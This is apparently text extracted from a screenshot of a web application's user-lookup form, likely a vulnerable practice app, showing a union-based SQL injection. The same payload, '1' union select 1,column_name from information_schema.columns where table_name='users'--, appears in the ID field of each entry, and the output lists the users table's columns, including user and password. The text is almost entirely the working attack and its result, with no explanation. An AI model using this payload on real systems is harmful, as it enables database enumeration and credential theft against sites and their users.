 User ID: Submit
ID: 1' union select 1,column_name from information_schema.columns where table_name='users'--
First name: admin
Surname: admin
ID: 1' union select 1,column_name from information_schema.columns where table_name='users'--
First name: 1
Surname: user_id
ID: 1' union select 1,column_name from information_schema.columns where table_name='users'--
First name: 1
Surname: first_name
ID: 1' union select 1,column_name from information_schema.columns where table_name='users'--
First name: 1
Surname: last_name
ID: 1' union select 1,column_name from information_schema.columns where table_name='users'--
First name: 1
Surname: user
ID: 1' union select 1,column_name from information_schema.columns where table_name='users'--
First name: 1
Surname: password
ID: 1' union select 1,column_name from information_schema.columns where table_name='users'--
First name: 1
Surname: avatar
ID: 1' union select 1,column_name from information_schema.columns where table_name='users'--
First name: 1
Surname: last_login
ID: 1' union select 1,column_name from information_schema.columns where table_name='users'--
First name: 1
Surname: failed_login
ID: 1' union select 1,column_name from information_schema.columns where table_name='users'--
First name: 1
Surname: id
ID: 1' union select 1,column_name from information_schema.columns where table_name='users'--
First name: 1
Surname: username
ID: 1' union select 1,column_name from information_schema.columns where table_name='users'--
First name: 1
Surname: nick